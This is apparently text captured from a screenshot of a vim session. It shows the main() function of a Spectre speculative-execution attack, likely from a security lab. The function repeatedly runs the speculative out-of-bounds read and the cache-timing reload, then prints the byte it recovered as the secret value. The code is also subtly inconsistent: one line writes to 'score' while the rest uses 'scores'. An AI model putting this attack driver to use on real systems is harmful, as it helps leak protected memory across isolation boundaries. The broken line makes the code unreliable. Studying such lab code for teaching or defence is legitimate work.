 int main() {
  int i;
  uint8_t s;
  size_t index_beyond = (size_t)(secret - (char*)buffer);

  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;

  for (i = 0; i < 1000; i++) {
    printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
    spectreAttack(index_beyond);
    usleep(10);
    reloadSideChannelImproved();
  }
  score[0]=0;//new
  int max = 0;
  for (i = 0; i < 256; i++){
    if(scores[max] < scores[i]) max = i;
  }

  printf("Reading secret value at index %ld\n", index_beyond);
  printf("The secret value is %d(%c)\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  return (0);
}
-- INSERT --